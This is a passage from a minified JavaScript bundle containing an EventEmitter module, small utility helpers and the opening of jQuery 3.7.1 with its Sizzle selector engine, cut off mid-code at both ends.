o=n(74335)(Object.getPrototypeOf,Object);t.exports=o},30228(t){"use strict";var e=Object.prototype.hasOwnProperty,n="~";function o(){}function r(t,e,n){this.fn=t,this.context=e,this.once=n||!1}function i(t,e,o,i,a){if("function"!=typeof o)throw new TypeError("The listener must be a function");var s=new r(o,i||t,a),l=n?n+e:e;return t._events[l]?t._events[l].fn?t._events[l]=[t._events[l],s]:t._events[l].push(s):(t._events[l]=s,t._eventsCount++),t}function a(t,e){0===--t._eventsCount?t._events=new o:delete t._events[e]}function s(){this._events=new o,this._eventsCount=0}Object.create&&(o.prototype=Object.create(null),(new o).__proto__||(n=!1)),s.prototype.eventNames=function(){var t,o,r=[];if(0===this._eventsCount)return r;for(o in t=this._events)e.call(t,o)&&r.push(n?o.slice(1):o);return Object.getOwnPropertySymbols?r.concat(Object.getOwnPropertySymbols(t)):r},s.prototype.listeners=function(t){var e=n?n+t:t,o=this._events[e];if(!o)return[];if(o.fn)return[o.fn];for(var r=0,i=o.length,a=new Array(i);r<i;r++)a[r]=o[r].fn;return a},s.prototype.listenerCount=function(t){var e=n?n+t:t,o=this._events[e];return o?o.fn?1:o.length:0},s.prototype.emit=function(t,e,o,r,i,a){var s=n?n+t:t;if(!this._events[s])return!1;var l,c,u=this._events[s],d=arguments.length;if(u.fn){switch(u.once&&this.removeListener(t,u.fn,void 0,!0),d){case 1:return u.fn.call(u.context),!0;case 2:return u.fn.call(u.context,e),!0;case 3:return u.fn.call(u.context,e,o),!0;case 4:return u.fn.call(u.context,e,o,r),!0;case 5:return u.fn.call(u.context,e,o,r,i),!0;case 6:return u.fn.call(u.context,e,o,r,i,a),!0}for(c=1,l=new Array(d-1);c<d;c++)l[c-1]=arguments[c];u.fn.apply(u.context,l)}else{var p,f=u.length;for(c=0;c<f;c++)switch(u[c].once&&this.removeListener(t,u[c].fn,void 0,!0),d){case 1:u[c].fn.call(u[c].context);break;case 2:u[c].fn.call(u[c].context,e);break;case 3:u[c].fn.call(u[c].context,e,o);break;case 4:u[c].fn.call(u[c].context,e,o,r);break;default:if(!l)for(p=1,l=new Array(d-1);p<d;p++)l[p-1]=arguments[p];u[c].fn.apply(u[c].context,l)}}return!0},s.prototype.on=function(t,e,n){return i(this,t,e,n,!1)},s.prototype.once=function(t,e,n){return i(this,t,e,n,!0)},s.prototype.removeListener=function(t,e,o,r){var i=n?n+t:t;if(!this._events[i])return this;if(!e)return a(this,i),this;var s=this._events[i];if(s.fn)s.fn!==e||r&&!s.once||o&&s.context!==o||a(this,i);else{for(var l=0,c=[],u=s.length;l<u;l++)(s[l].fn!==e||r&&!s[l].once||o&&s[l].context!==o)&&c.push(s[l]);c.length?this._events[i]=1===c.length?c[0]:c:a(this,i)}return this},s.prototype.removeAllListeners=function(t){var e;return t?(e=n?n+t:t,this._events[e]&&a(this,e)):(this._events=new o,this._eventsCount=0),this},s.prototype.off=s.prototype.removeListener,s.prototype.addListener=s.prototype.on,s.prefixed=n,s.EventEmitter=s,t.exports=s},30294(t){t.exports=function(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=9007199254740991}},30655(t){"use strict";var e=Object.defineProperty||!1;if(e)try{e({},"a",{value:1})}catch(t){e=!1}t.exports=e},31175(t,e,n){var o=n(26025);t.exports=function(t,e){var n=this.__data__,r=o(n,t);return r<0?(++this.size,n.push([t,e])):n[r][1]=e,this}},32629(t,e,n){var o=n(9999);t.exports=function(t){return o(t,4)}},32865(t){t.exports=function(t){return t}},33270(t,e){var n;!function(e,n){"use strict";"object"==typeof t.exports?t.exports=e.document?n(e,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return n(t)}:n(e)}("undefined"!=typeof window?window:this,function(o,r){"use strict";var i=[],a=Object.getPrototypeOf,s=i.slice,l=i.flat?function(t){return i.flat.call(t)}:function(t){return i.concat.apply([],t)},c=i.push,u=i.indexOf,d={},p=d.toString,f=d.hasOwnProperty,h=f.toString,m=h.call(Object),g={},y=function(t){return"function"==typeof t&&"number"!=typeof t.nodeType&&"function"!=typeof t.item},v=function(t){return null!=t&&t===t.window},b=o.document,w={type:!0,src:!0,nonce:!0,noModule:!0};function x(t,e,n){var o,r,i=(n=n||b).createElement("script");if(i.text=t,e)for(o in w)(r=e[o]||e.getAttribute&&e.getAttribute(o))&&i.setAttribute(o,r);n.head.appendChild(i).parentNode.removeChild(i)}function k(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?d[p.call(t)]||"object":typeof t}var S="3.7.1",C=/HTML$/i,T=function(t,e){return new T.fn.init(t,e)};function A(t){var e=!!t&&"length"in t&&t.length,n=k(t);return!y(t)&&!v(t)&&("array"===n||0===e||"number"==typeof e&&0<e&&e-1 in t)}function _(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()}T.fn=T.prototype={jquery:S,constructor:T,length:0,toArray:function(){return s.call(this)},get:function(t){return null==t?s.call(this):t<0?this[t+this.length]:this[t]},pushStack:function(t){var e=T.merge(this.constructor(),t);return e.prevObject=this,e},each:function(t){return T.each(this,t)},map:function(t){return this.pushStack(T.map(this,function(e,n){return t.call(e,n,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(T.grep(this,function(t,e){return(e+1)%2}))},odd:function(){return this.pushStack(T.grep(this,function(t,e){return e%2}))},eq:function(t){var e=this.length,n=+t+(t<0?e:0);return this.pushStack(0<=n&&n<e?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:c,sort:i.sort,splice:i.splice},T.extend=T.fn.extend=function(){var t,e,n,o,r,i,a=arguments[0]||{},s=1,l=arguments.length,c=!1;for("boolean"==typeof a&&(c=a,a=arguments[s]||{},s++),"object"==typeof a||y(a)||(a={}),s===l&&(a=this,s--);s<l;s++)if(null!=(t=arguments[s]))for(e in t)o=t[e],"__proto__"!==e&&a!==o&&(c&&o&&(T.isPlainObject(o)||(r=Array.isArray(o)))?(n=a[e],i=r&&!Array.isArray(n)?[]:r||T.isPlainObject(n)?n:{},r=!1,a[e]=T.extend(c,i,o)):void 0!==o&&(a[e]=o));return a},T.extend({expando:"jQuery"+(S+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isPlainObject:function(t){var e,n;return!(!t||"[object Object]"!==p.call(t)||(e=a(t))&&("function"!=typeof(n=f.call(e,"constructor")&&e.constructor)||h.call(n)!==m))},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},globalEval:function(t,e,n){x(t,{nonce:e&&e.nonce},n)},each:function(t,e){var n,o=0;if(A(t))for(n=t.length;o<n&&!1!==e.call(t[o],o,t[o]);o++);else for(o in t)if(!1===e.call(t[o],o,t[o]))break;return t},text:function(t){var e,n="",o=0,r=t.nodeType;if(!r)for(;e=t[o++];)n+=T.text(e);return 1===r||11===r?t.textContent:9===r?t.documentElement.textContent:3===r||4===r?t.nodeValue:n},makeArray:function(t,e){var n=e||[];return null!=t&&(A(Object(t))?T.merge(n,"string"==typeof t?[t]:t):c.call(n,t)),n},inArray:function(t,e,n){return null==e?-1:u.call(e,t,n)},isXMLDoc:function(t){var e=t&&t.namespaceURI,n=t&&(t.ownerDocument||t).documentElement;return!C.test(e||n&&n.nodeName||"HTML")},merge:function(t,e){for(var n=+e.length,o=0,r=t.length;o<n;o++)t[r++]=e[o];return t.length=r,t},grep:function(t,e,n){for(var o=[],r=0,i=t.length,a=!n;r<i;r++)!e(t[r],r)!==a&&o.push(t[r]);return o},map:function(t,e,n){var o,r,i=0,a=[];if(A(t))for(o=t.length;i<o;i++)null!=(r=e(t[i],i,n))&&a.push(r);else for(i in t)null!=(r=e(t[i],i,n))&&a.push(r);return l(a)},guid:1,support:g}),"function"==typeof Symbol&&(T.fn[Symbol.iterator]=i[Symbol.iterator]),T.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(t,e){d["[object "+e+"]"]=e.toLowerCase()});var O=i.pop,E=i.sort,j=i.splice,P="[\\x20\\t\\r\\n\\f]",$=new RegExp("^"+P+"+|((?:^|[^\\\\])(?:\\\\.)*)"+P+"+$","g");T.contains=function(t,e){var n=e&&e.parentNode;return t===n||!(!n||1!==n.nodeType||!(t.contains?t.contains(n):t.compareDocumentPosition&&16&t.compareDocumentPosition(n)))};var M=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function I(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t}T.escapeSelector=function(t){return(t+"").replace(M,I)};var L=b,D=c;!function(){var t,e,n,r,a,l,c,d,p,h,m=D,y=T.expando,v=0,b=0,w=tt(),x=tt(),k=tt(),S=tt(),C=function(t,e){return t===e&&(a=!0),0},A="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="(?:\\\\[\\da-fA-F]{1,6}"+P+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",I="\\["+P+"*("+M+")(?:"+P+"*([*^$|!~]?=)"+P+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+M+"))|)"+P+"*\\]",q=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+I+")*)|.*)\\)|)",N=new RegExp(P+"+","g"),R=new RegExp("^"+P+"*,"+P+"*"),B=new RegExp("^"+P+"*([>+~]|"+P+")"+P+"*"),H=new RegExp(P+"|>"),F=new RegExp(q),z=new RegExp("^"+M+"$"),U={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M+"|[*])"),ATTR:new RegExp("^"+I),PSEUDO:new RegExp("^"+q),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+P+"*(even|odd|(([+-]|)(\\d*)n|)"+P+"*(?:([+-]|)"+P+"*(\\d+)|))"+P+"*\\)|)","i"),bool:new RegExp("^(?:"+A+")$","i"),needsContext:new RegExp("^"+P+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+P+"*((?:-\\d)?\\d*)"+P+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,V=/^h\d$/i,G=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,Q=/[+~]/,Y=new RegExp("\\\\[\\da-fA-F]{1,6}"+P+"?|\\\\([^\\r\\n\\f])","g"),X=function(t,e){var n="0x"+t.slice(1)-65536;return e||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},K=function(){lt()},Z=pt(function(t){return!0===t.disabled&&_(t,"fieldset")},{dir:"parentNode",next:"legend"});try{m.apply(i=s.call(L.childNodes),L.childNodes),i[L.childNodes.length].nodeType}catch(t){m={apply:function(t,e){D.apply(t,s.call(e))},call:function(t){D.apply(t,s.call(arguments,1))}}}function J(t,e,n,o){var r,i,a,s,c,u,f,h=e&&e.ownerDocument,v=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==v&&9!==v&&11!==v)return n;if(!o&&(lt(e),e=e||l,d)){if(11!==v&&(c=G.exec(t)))if(r=c[1]){if(9===v){if(!(a=e.getElementById(r)))return n;if(a.id===r)return m.call(n,a),n}else if(h&&(a=h.getElementById(r))&&J.contains(e,a)&&a.id===r)return m.call(n,a),n}else{if(c[2])return m.apply(n,e.getElementsByTagName(t)),n;if((r=c[3])&&e.getElementsByClassName)return m.apply(n,e.getElementsByClassName(r)),n}if(!(S[t+" "]||p&&p.test(t))){if(f=t,h=e,1===v&&(H.test(t)||B.test(t))){for((h=Q.test(t)&&st(e.parentNode)||e)==e&&g.scope||((s=e.getAttribute("id"))?s=T.escapeSelector(s):e.setAttribute("id",s=y)),i=(u=ut(t)).length;i--;)u[i]=(s?"#"+s:":scope")+" "+dt(u[i]);f=u.join(",")}try{return m.apply(n,h.querySelectorAll(f)),n}catch(e){S(t,!0)}finally{s===y&&e.removeAttribute("id")}}}return vt(t.replace($,"$1"),e,n,o)}function tt(){var t=[];return function n(o,r){return t.push(o+" ")>e.cacheLength&&delete n[t.shift()],n[o+" "]=r}}function et(t){return t[y]=!0,t}function nt(t){var e=l.createElement("fieldset");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function ot(t){return function(e){return _(e,"input")&&e.type===t}}function rt(t){return function(e){return(_(e,"input")||_(e,"button"))&&e.type===t}}function it(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&Z(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function at(t){return et(function(e){return e=+e,et(function(n,o){for(var r,i=t([],n.length,e),a=i.length;a--;)n[r=i[a]]&&(n[r]=!(o[r]=n[r]))})})}function st(t){return t&&void 0!==t.getElementsByTagName&&t}function lt(t){var n,o=t?t.ownerDocument||t:L;return o!=l&&9===o.nodeType&&o.documentElement&&(c=(l=o).documentElement,d=!T.isXMLDoc(l),h=c.matches||c.webkitMatchesSelector||c.msMatchesSelector,c.msMatchesSelector&&L!=l&&(n=l.defaultView)&&n.top!==n&&n.addEventListener("unload",K),g.getById=nt(function(t){return c.appendChild(t).id=T.expando,!l.getElementsByName||!l.getElementsByName(T.expando).length}),g.disconnectedMatch=nt(function(t){return h.call(t,"*")}),g.scope=nt(function(){return l.querySelectorAll(":scope")}),g.cssHas=nt(function(){try{return l.querySelector(":has(*,:jqfake)"),!1}catch(t){return!0}}),g.getById?(e.filter.ID=function(t){var e=t.replace(Y,X);return function(t){return t.getAttribute("id")===e}},e.find.ID=function(t,e){if(void 0!==e.getElementById&&d){var n=e.getElementById(t);return n?[n]:[]}}):(e.filter.ID=function(t){var e=t.replace(Y,X);return function(t){var n=void 0!==t.getAttributeNode&&t.getAttributeNode("id");return n&&n.value===e}},e.find.ID=function(t,e){if(void 0!==e.getElementById&&d){var n,o,r,i=e.getElementById(t);if(i){if((n=i.getAttributeNode("id"))&&n.value===t)return[i];for(r=e.getElementsByName(t),o=0;i=r[o++];)if((n=i.getAttributeNode("id"))&&n.value===t)return[i]}return[]}}),e.find.TAG=function(t,e){return void 0!==e.getElementsByTagName?e.getElementsByTagName(t):e.querySelectorAll(t)},e.find.CLASS=function(t,e){if(void 0!==e.getElementsByClassName&&d)return e.getElementsByClassName(t)},p=[],nt(function(t){var e;c.appendChild(t).innerHTML="<a id='"+y+"' href='' disabled='disabled'></a><select id='"+y+"-\r\\' disabled='disabled'><option selected=''></option></select>",t.querySelectorAll("[selected]").length||p.push("\\["+P+"*(?:value|"+A+")"),t.querySelectorAll("[id~="+y+"-]").length||p.push("~="),t.querySelectorAll("a#"+y+"+*").length||p.push(".#.+[+~]"),t.querySelectorAll(":checked").length||p.push(":checked"),(e=l.createElement("input")).setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),c.appendChild(t).disabled=!0,2!==t.querySelectorAll(":disabled").length&&p.push(":enabled",":disabled"),(e=l.createElement("input")).setAttribute("name",""),t.appendChild(e),t.querySelectorAll("[name='']").length||p.push("\\["+P+"*name"+P+"*="+P+"*(?:''|\"\")")}),g.cssHas||p.push(":has"),p=p.length&&new RegExp(p.join("|")),C=function(t,e){if(t===e)return a=!0,0;var n=!t.compareDocumentPosition-!e.compareDocumentPosition;return n||(1&(n=(t.ownerDocument||t)==(e.ownerDocument||e)?t.compareDocumentPosition(e):1)||!g.sortDetached&&e.compareDocumentPosition(t)===n?t===l||t.ownerDocument==L&&J.contains(L,t)?-1:e===l||e.ownerDocument==L&&J.contains(L,e)?1:r?u.call(r,t)-u.call(r,e):0:4&n?-1:1)}),l}for(t in J.matches=function(t,e){return J(t,null,null,e)},J.matchesSelector=function(t,e){if(lt(t),d&&!S[e+" "]&&(!p||!p.test(e)))try{var n=h.call(t,e);if(n||g.disconnectedMatch||t.document&&11!==t.document.nodeType)return n}catch(t){S(e,!0)}return 0<J(e,l,null,[t]).length},J.contains=function(t,e){return(t.ownerDocument||t)!=l&&lt(t),T.contains(t,e)},J.attr=function(t,n){(t.ownerDocument||t)!=l&&lt(t);var o=e.attrHandle[n.toLowerCase()],r=o&&f.call(e.attrHandle,n.toLowerCase())?o(t,n,!d):void 0;return void 0!==r?r:t.getAttribute(n)},J.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},T.uniqueSort=function(t){var e,n=[],o=0,i=0;if(a=!g.sortStable,r=!g.sortStable&&s.call(t,0),E.call(t,C),a){for(;e=t[i++];)e===t[i]&&(o=n.push(i));for(;o--;)j.call(t,n[o],1)}return r=null,t},T.fn.uniqueSort=function(){return this.pushStack(T.uniqueSort(s.apply(this)))},(e=T.expr={cacheLength:50,createPseudo:et,match:U,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(Y,X),t[3]=(t[3]||t[4]||t[5]||"").replace(Y,X),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||J.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&J.error(t[0]),t},PSEUDO:function(t){var e,n=!t[6]&&t[2];return U.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":n&&F.test(n)&&(e=ut(n,!0))&&(e=n.indexOf(")",n.length-e)-n.length)&&(t[0]=t[0].slice(0,e),t[2]=n.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(Y,X).toLowerCase();return"*"===t?function(){return!0}:function(t){return _(t,e)}},CLASS:function(t){var e=w[t+" "];return e||(e=new RegExp("(^|"+P+")"+t+"("+P+"|$)"))&&w(t,function(t){return e.test("string"==typeof t.className&&t.className||void 0!==t.getAttribute&&t.getAttribute("class")||"")})},ATTR:function(t,e,n){return function(o){var r=J.attr(o,t);return null==r?"!="===e:!e||(r+="","="===e?r===n:"!="===e?r!==n:"^="===e?n&&0===r.indexOf(n):"*="===e?n&&-1<r.indexOf(n):"$="===e?n&&r.slice(-n.length)===n:"~="===e?-1<(" "+r.replace(N," ")+" ").indexOf(n):"|="===e&&(r===n||r.slice(0,n.length+1)===n+"-"))}},CHILD:function(t,e,n,o,r){var i="nth"!==t.slice(0,3),a="last"!==t.slice(-4),s="of-type"===e;return 1===o&&0===r?function(t){return!!t.parentNode}:function(e,n,l){var c,u,d,p,f,h=i!==a?"nextSibling":"previousSibling",m=e.parentNode,g=s&&e.nodeName.toLowerCase(),b=!l&&!s,w=!1;if(m){if(i){for(;h;){for(d=e;d=d[h];)if(s?_(d,g):1===d.nodeType)return!1;f=h="only"===t&&!f&&"nextSibling"}return!0}if(f=[a?m.firstChild:m.lastChild],a&&b){for(w=(p=(c=(u=m[y]||(m[y]={}))[t]||[])[0]===v&&c[1])&&c[2],d=p&&m.childNodes[p];d=++p&&d&&d[h]||(w=p=0)||f.pop();)if(1===d.nodeType&&++w&&d===e){u[t]=[v,p,w];break}}else if(b&&(w=p=(c=(u=e[y]||(e[y]={}))[t]||[])[0]===v&&c[1]),!1===w)for(;(d=++p&&d&&d[h]||(w=p=0)||f.pop())&&(!(s?_(d,g):1===d.nodeType)||!++w||(b&&((u=d[y]||(d[y]={}))[t]=[v,w]),d!==e)););return(w-=r)===o||w%o==0&&0<=w/o}}},PSEUDO:function(t,n){var o,r=e.pseudos[t]||e.setFilters[t.toLowerCase()]||J.error("unsupported pseudo: "+t);return r[y]?r(n):1<r.length?(o=[t,t,"",n],e.setFilters.hasOwnProperty(t.toLowerCase())?et(function(t,e){for(var o,i=r(t,n),a=i.length;a--;)t[o=u.call(t,i[a])]=!(e[o]=i[a])}):function(t){return r(t,0,o)}):r}},pseudos:{not:et(function(t){var e=[],n=[],o=yt(t.replace($,"$1"));return o[y]?et(function(t,e,n,r){for(var i,a=o(t,null,r,[]),s=t.length;s--;)(i=a[s])&&(t[s]=!(e[s]=i))}):function(t,r,i){return e[0]=t,o(e,null,i,n),e[0]=null,!n.pop()}}),has:et(function(t){return function(e){return 0<J(t,e).length}}),contains:et(function(t){return t=t.replace(Y,X),function(e){return-1<(e.textContent||T.text(e)).indexOf(t)}}),lang:et(function(t){return z.test(t||"")||J.error("unsupported lang: "+t),t=t.replace(Y,X).toLowerCase(),function(e){var n;do{if(n=d?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(n=n.toLowerCase())===t||0===n.indexOf(t+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(t){var e=o.location&&o.location.hash;return e&&e.slice(1)===t.id},root:function(t){return t===c},focus:function(t){return t===function(){try{return l.activeElement}catch(t){}}()&&l.hasFocus()&&!!(t.type||t.href||~t.tabIndex)},enabled:it(!1),disabled:it(!0),checked:function(t){return _(t,"input")&&!!t.checked||_(t,"option")&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!e.pseudos.empty(t)},header:function(t){return V.test(t.nodeName)},input:function(t){return W.test(t.nodeName)},button:function(t){return _(t,"input")&&"button"===t.type||_(t,"button")},text:function(t){var e;return _(t,"input")&&"text"===t.type&&(null==(e=t.getAttribute("type"))||"text"===e.toLowerCase())},first:at(function(){return[0]}),last:at(function(t,e){return[e-1]}),eq:at(function(t,e,n){return[n<0?n+e:n]}),even:at(function(t,e){for(var n=0;n<e;n+=2)t.push(n);return t}),odd:at(function(t,e){for(var n=1;n<e;n+=2)t.push(n);return t}),lt:at(function(t,e,n){var o;for(o=n<0?n+e:e<n?e:n;0<=--o;)t.push(o);return t}),gt:at(function(t,e,n){for(var o=n<0?n+e:n;++o<e;)t.push(o);return t})}}).pseudos.nth=e.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})e.pseudos[t]=ot(t);for(t in{submit:!0,reset:!0})e.pseudos[t]=rt(t);function ct(){}function ut(t,n){var o,r,i,a,s,l,c,u=x[t+" "];if(u)return n?0:u.slice(0);for(s=t,l=[],c=e.preFilter;s;){for(a in o&&!(r=R.exec(s))||(r&&(s=s.slice(r[0].length)||s),l.push(i=[])),o=!1,(r=B.exec(s))&&(o=r.shift(),i.push({value:o,type:r[0].replace($," ")}),s=s.slice(o.length)),e.filter)!(r=U[a].exec(s))||c[a]&&!(r=c[a](r))||(o=r.shift(),i.push({value:o,type:a,matches:r}),s=s.slice(o.length));if(!o)break}return n?s.length:s?J.error(t):x(t,l).slice(0)}function dt(t){for(var e=0,n=t.length,o="";e<n;e++)o+=t[e].value;return o}function pt(t,e,n){var o=e.dir,r=e.next,i=r||o,a=n&&"parentNode"===i,s=b++;return e.first?function(e,n,r){for(;e=e[o];)if(1===e.nodeType||a)return t(e,n,r);return!1}:function(e,n,l){var c,u,d=[v,s];if(l){for(;e=e[o];)if((1===e.nodeType||a)&&t(e,n,l))return!0}else for(;e=e[o];)if(1===e.nodeType||a)if(u=e[y]||(e[y]={}),r&&_(e,r))e=e[o]||e;else{if((c=u[i])&&c[0]===v&&c[1]===s)return d[2]=c[2];if((u[i]=d)[2]=t(e,n,l))return!0}return!1}}function ft(t){return 1<t.length?function(e,n,o){for(var r=t.length;r--;)if(!t[r](e,n,o))return!1;return!0}:t[0]}function ht(t,e,n,o,r){for(var i,a=[],s=0,l=t.length,c=null!=e;s<l;s++)(i=t[s])&&(n&&!n(i,o,r)||(a.push(i),c&&e.push(s)));return a}function mt(t,e,n,o,r,i){return o&&!o[y]&&(o=mt(o)),r&&!r[y]&&(r=mt(r,i)),et(function(i,a,s,l){var c,d,p,f,h=[],g=[],y=a.length,v=i||function(t,e,n){for(var o=0,r=e.length;o<r;o++)J(t,e[o],n);return n}(e||"*",s.nodeType?[s]:s,[]),b=!t||!i&&e?v:ht(v,h,t,s,l);if(n?n(b,f=r||(i?t:y||o)?[]:a,s,l):f=b,o)for(c=ht(f,g),o(c,[],s,l),d=c.length;d--;)(p=c[d])&&(f[g[d]]=!(b[g[d]]=p));if(i){if(r||t){if(r){for(c=[],d=f.length;d--;)(p=f[d])&&c.push(b[d]=p);r(null,f=[],c,l)}for(d=f.length;d--;)(p=f[d])&&-1<(c=r?u.call(i,p):h[d])&&(i[c]=!(a[c]=p))}}else f=ht(f===a?f.splice(y,f.length):f),r?r(null,a,f,l):m.apply(a,f)})}function gt(t){for(var o,r,i,a=t.length,s=e.relative[t[0].type],l=s||e.relative[" "],c=s?1:0,d=pt(function(t){return t===o},l,!0),p=pt(function(t){return-1<u.call(o,t)},l,!0),f=[function(t,e,r){var i=!s&&(r||e!=n)||((o=e).nodeType?d(t,e,r):p(t,e,r));return o=null,i}];c<a;c++)if(r=e.relative[t[c].type])f=[pt(ft(f),r)];else{if((r=e.filter[t[c].type].apply(null,t[c].matches))[y]){for(i=++c;i<a&&!e.relative[t[i].type];i++);return mt(1<c&&ft(f),1<c&&dt(t.slice(0,c-1).concat({value:" "===t[c-2].type?"*":""})).replace($,"$1"),r,c<i&&gt(t.slice(c,i)),i<a&&gt(t=t.slice(i)),i<a&&dt(t))}f.push(r)}return ft(f)}function yt(t,o){var r,i,a,s,c,u,p=[],f=[],h=k[t+" "];if(!h){for(o||(o=ut(t)),r=o.length;r--;)(h=gt(o[r]))[y]?p.push(h):f.push(h);(h=k(t,(i=f,s=0<(a=p).length,c=0<i.length,u=function(t,o,r,u,p){var f,h,g,y=0,b="0",w=t&&[],x=[],k=n,S=t||c&&e.find.TAG("*",p),C=v+=null==k?1:Math.random()||.1,A=S.length;for(p&&(n=o==l||o||p);b!==A&&null!=(f=S[b]);b++){if(c&&f){for(h=0,o||f.ownerDocument==l||(lt(f),r=!d);g=i[h++];)if(g(f,o||l,r)){m.call(u,f);break}p&&(v=C)}s&&((f=!g&&f)&&y--,t&&w.push(f))}if(y+=b,s&&b!==y){for(h=0;g=a[h++];)g(w,x,o,r);if(t){if(0<y)for(;b--;)w[b]||x[b]||(x[b]=O.call(u));x=ht(x)}m.apply(u,x),p&&!t&&0<x.length&&1<y+a.length&&T.uniqueSort(u)}return p&&(v=C,n=k),w},s?et(u):u))).selector=t}return h}function vt(t,n,o,r){var i,a,s,l,c,u="function"==typeof t&&t,p=!r&&ut(t=u.selector||t);if(o=o||[],1===p.length){if(2<(a=p[0]=p[0].slice(0)).length&&"ID"===(s=a[0]).type&&9===n.nodeType&&d&&e.relative[a[1].type]){if(!(n=(e.find.ID(s.matches[0].replace(Y,X),n)||[])[0]))return o;u&&(n=n.parentNode),t=t.slice(a.shift().value.length)}for(i=U.needsContext.test(t)?0:a.length;i--&&(s=a[i],!e.relative[l=s.type]);)if((c=e.find[l])&&(r=c(s.matches[0].replace(Y,X),Q.test(a[0].type)&&st(n.parentNode)||n))){if(a.splice(i,1),!(t=r.length&&dt(a)))return m.apply(o,r),o;break}}return(u||yt(t,p))(r,n,!d,o,!n||Q.test(t)&&st(n.parentNode)||n),o}ct.prototype=e.filters=e.pseudos,e.setFilters=new ct,g.sortStable=y.split("").sort(C).join("")===y,lt(),g.sortDetached=nt(function(t){return 1&t.compareDocumentPosition(l.createElement("fieldset"))}),T.find=J,T.expr[":"]=T.expr.pseudos,T.unique=T.uniqueSort,J.compile=yt,J.select=vt,J.setDocument=lt,J.tokenize=ut,J.escape=T.escapeSelector,J.getText=T.text,J.isXML=T.isXMLDoc,J.selectors=T.expr,J.support=T.support,J.uniqueSort=T.uniqueSort}();var q=function(t,e,n){for(var o=[],r=void 0!==n;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(r&&T(t).is(n))break;o.push(t)}return o},N=function(t,e){for(var n=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&n.push(t);return n},R=T.expr.match.needsContext,B=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function H(t,e,n){return y(e)?T.grep(t,function(t,o){return!!e.call(t,o,t)!==n}):e.nodeType?T.grep(t,function(t){return t===e!==n}):"string"!=typeof e?T.grep(t,function(t){return-1<u.call(e,t)!==n}):T.filter(e,t,n)}T.filter=function(t,e,n){var o=e[0];return n&&(t=":not("+t+")"),1===e.length&&1===o.nodeType?T.find.matchesSelector(o,t)?[o]:[]:T.find.matches(t,T.grep(e,function(t){return 1===t.nodeType}))},T.fn.extend({find:function(t){var e,n,o=this.length,r=this;if("string"!=typeof t)return this.pushStack(T(t).filter(function(){for(e=0;e<o;e++)if(T.contains(r[e],this))return!0}));for(n=this.pushStack([]),e=0;e<o;e++)T.find(t,r[e],n);return 1<o?T.uniqueSort(n):n},filter:function(t){return this.pushStack(H(this,t||[],!1))},not:function(t){return this.pushStack(H(this,t||[],!0))},is:function(t){return!!H(this,"string"==typeof t&&R.test(t)?T(t):t||[],!1).length}});var F,z=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(T.fn.init=function(t,e,n){var o,r;if(!t)return this;if(n=n||F,"string"==typeof t){if(!(o="<"===t[0]&&">"===t[t.length-1]&&3<=t.length?[null,t,null]:z.exec(t))||!o[1]&&e)return!e||e.jquery?(e||n).find(t):this.constructor(e).find(t);if(o[1]){if(e=e instanceof 